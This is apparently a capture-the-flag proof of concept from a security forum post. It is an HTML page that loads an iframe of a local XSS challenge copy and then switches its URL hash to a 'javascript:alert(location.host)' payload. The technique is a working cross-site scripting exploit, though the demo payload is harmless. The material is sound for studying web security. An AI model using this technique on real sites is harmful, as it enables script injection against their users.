 1 <html>
2 <body>
3 <script>
4 var iframe = document.createElement('iframe');
5 //iframe.src = 'https://challenge.intigriti.io/#http://intigriti.com/';
6 iframe.src = 'http://127.0.0.1/xssctf/index.html#http://intigriti.com/'+ "1".repeat(20000);
7 iframe.onload=function(){
8 //iframe.src = 'https://challenge.intigriti.io/#javascript:alert(location.host)';
9 iframe.src = 'http://127.0.0.1/xssctf/index.html#javascript:alert(location.host)';
10 }
11 document.body.appendChild(iframe);
12 </script>
13 </body>
14 </html>
先知社区